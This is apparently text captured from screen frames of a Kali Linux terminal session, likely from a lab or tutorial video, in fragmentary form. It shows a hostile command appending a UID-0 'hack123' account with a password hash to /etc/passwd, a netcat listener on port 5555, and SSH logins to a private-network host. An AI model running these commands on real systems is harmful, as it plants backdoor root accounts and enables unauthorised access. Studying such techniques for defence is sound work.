 Index of /files - Mozilla F...
ssh hack123@192.168.3...
11:40 PM
ssh hack123@192.168.38.87
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
nc -lvnp 5555
ssh hack123@192.168.38.87
root@kali:/root/Downloads # echo "hack123:$1$user3$B.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads #
root@kali:/root/Downloads # ssh hack123@192.168.38.87
hack123@192.168.38.87's password: